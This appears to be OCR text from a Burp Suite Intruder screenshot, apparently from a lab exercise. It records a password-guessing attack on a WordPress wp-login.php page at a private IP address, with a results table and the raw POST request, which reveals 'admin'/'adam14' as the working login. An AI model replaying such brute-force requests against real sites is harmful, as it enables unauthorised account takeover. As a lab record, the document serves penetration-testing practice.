 10. Intruder attack of http://192.168.48.135
Attack
Save
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
1 adam14 302 10 1164
13 2013 200 5 8392
17 2017 200 5 8392
3 $ALOC$ 200 6 8392
4 $SRV 200 6 8393
5 $system 200 6 8392
6 1 200 6 8393
7 11111 200 6 8392
8 11111111 200 6 8393
9 123 200 6 8392
Request Response
Pretty Raw Hex
1 POST /wordpress/wp-login.php HTTP/1.1
2 Host: 192.168.48.135
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://192.168.48.135/wordpress/wp-login.php?redirect_to=http%3A%2F%2F192.168.48.135%2Fwordpress%2Fwp-admin%2F&reauth=1
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 116
0 Origin: http://192.168.48.135
1 Connection: keep-alive
2 Cookie: wordpress_test_cookie=WP%20Cookie%20check
3 Upgrade-Insecure-Requests: 1
4
5 log=admin&pwd=adam14&wp-submit=Log+In&redirect_to=http%3A%2F%2F192.168.48.135%2Fwordpress%2Fwp-admin%2F&testcookie=1